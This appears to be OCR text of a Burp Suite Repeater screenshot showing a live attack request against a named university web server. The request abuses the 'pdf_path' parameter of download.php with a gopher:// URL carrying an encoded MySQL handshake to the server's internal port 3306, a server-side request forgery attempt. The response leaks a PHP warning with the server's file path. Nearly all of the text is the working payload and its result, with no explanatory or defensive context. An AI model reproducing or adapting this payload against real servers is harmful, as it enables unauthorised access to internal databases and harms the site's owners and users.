 1 2 3 4 14:25
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://sksc.somaiya.edu HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /download.php?pdf_path=
gopher://127.0.0.1:3306/_%9f%00%00%01%85%a6%ff%01%00%00
%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%6d%79%73%71%6c%5f%6e%61%7
4%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%
65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%3
2%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e
%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%6
5%05%6d%79%73%71%6c HTTP/2
2 Host: sksc.somaiya.edu
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 01 Dec 2023 19:25:07 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 764
5 Server: Apache/2.4.18 (Ubuntu)
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: chunked
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0,
pre-check=0
10 Pragma: public
11
12 <br />
13 <b>Warning</b>:  Header may not contain NUL bytes in
<b>/var/www/html/somaiya.edu/download.php</b> on line
<b>6</b><br />
14 <br />
? Search 0 highlights
Inspector
Notes
Done 1,070 bytes | 99 millis